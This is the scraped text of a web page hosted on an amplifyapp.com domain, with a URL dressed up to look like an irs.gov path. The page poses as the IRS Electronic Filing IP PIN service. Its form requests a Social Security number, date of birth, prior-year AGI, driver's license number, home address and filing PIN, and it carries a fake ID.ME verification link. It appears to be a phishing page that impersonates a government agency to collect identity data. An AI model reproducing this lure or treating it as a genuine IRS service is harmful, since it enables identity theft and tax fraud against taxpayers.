 https://main.d2b1vw4wl7dmt7.amplifyapp.com/info.html?sa1.www4.irs.gov/irfof-efp/lo
main.d2b1vw4wl7dmt7.am...
IRS.gov
Exit | Help
Electronic Filing IPPIN Assigned
espa�ol
See our Privacy Notice regarding our request for your personal information.
Enter the following information as it appears on your 2020 Federal Income Tax Return. ?
Required fields *
Social Security Number * - -
or Individual Taxpayer Identification Number
First Name *
Last Name *
Date of Birth * / / MM / DD / YYYY
Prior Year Annual Gross Income(AGI) *
Driver's License Number *
Current Address (Number and Street) *
City *
State/U.S. Territory * Select One
ZIP Code/Postal Code
(Only Required if U.S. Address)
Electronic Filing PIN
Verification by ID.ME verification Link
Submit